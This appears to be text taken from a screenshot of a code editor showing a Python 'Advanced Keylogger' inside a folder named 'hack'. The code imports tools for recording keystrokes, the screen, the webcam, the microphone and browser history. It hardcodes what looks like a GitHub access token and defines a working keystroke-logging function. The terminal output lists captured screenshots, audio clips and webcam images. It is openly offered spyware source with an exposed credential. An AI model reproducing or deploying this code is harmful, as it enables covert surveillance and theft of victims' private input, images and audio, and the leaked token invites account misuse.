 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
9 import time # Waiting during code execution & measuring the efficiency of your code.
10 import cv2 # Image processing, video capture
11 import base64
12 import sounddevice as sd # Play and record NumPy arrays containing audio signals
13 import shutil # Automating process of copying and removal of files and directories
14 import requests # Send HTTP/1.1 requests using Python
15 import browserhistory as bh # To get browser username, database paths, and history in JSON format
16 import multiprocessing # supports spawning processes
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot19.png
✅ Microphone/audio9.wav
✅ Webcam/30.png
✅ Screen/screenshot20.png
✅ Screen/screenshot21.png
✅ Screen/screenshot22.png
✅ Screen/screenshot23.png
✅ Screen/screenshot24.png
✅ Microphone/audio10.wav
✅ Screen/screenshot25.png
✅ Microphone/audio11.wav
❌ Screen/screenshot26.png
0 0 Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7